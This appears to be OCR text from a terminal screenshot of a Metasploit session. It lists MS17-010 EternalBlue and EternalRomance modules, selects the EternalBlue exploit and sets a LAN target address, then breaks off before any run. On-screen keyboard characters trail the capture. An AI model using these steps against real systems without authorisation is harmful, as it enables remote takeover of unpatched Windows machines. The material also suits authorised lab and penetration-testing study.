 Terminal
Romance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE
Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average No MS17-010 Eternal
Blue SMB Remote Windows Kernel Pool Corruption
exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 Eternal
Blue SMB Remote Windows Kernel Pool Corruption for Win8+
exploit/windows/smb/ms17_010_psexec 2017-03-14 normal No MS17-010 Eternal
Romance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.7
Ctrl Esc Tab Fn
1 2 3 4 5 6 7 8 9 0
- / : ; ( ) $ & @ "
#+= . , ? ! '
ABC space return